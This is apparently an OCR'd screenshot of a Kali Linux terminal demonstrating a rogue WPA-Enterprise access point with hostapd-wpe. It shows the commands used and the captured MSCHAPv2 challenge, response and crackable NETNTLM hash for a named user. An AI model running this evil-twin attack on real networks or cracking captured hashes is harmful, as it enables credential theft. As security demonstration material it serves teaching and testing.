 root@kali: ~/wifiDemoz
root@kali:~/wifiDemoz# airmon-ng check kill
root@kali:~/wifiDemoz# nano /etc/hostapd-wpe/hostapd-wpe.conf
root@kali:~/wifiDemoz# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr 00:c0:ca:84:2f:04 and ssid "Niceguys"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA bc:9f:ef:55:55:e9 IEEE 802.11: authenticated
wlan0: STA bc:9f:ef:55:55:e9 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED bc:9f:ef:55:55:e9
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Tue May  2 06:23:40 2017
username: ben.arnold
challenge: 54:8a:3b:33:98:5e:88:43
response: 7b:61:8d:35:cc:cd:4e:9b:c1:40:a9:14:3e:70:0f:86:56:8b:7b
:8c:db:7b:82:21
jtr NETNTLM: ben.arnold:$NETNTLM$548a3b33985e8843$7b618d35cccd4e9bc14
0a9143e700f86568b7b8cdb7b8221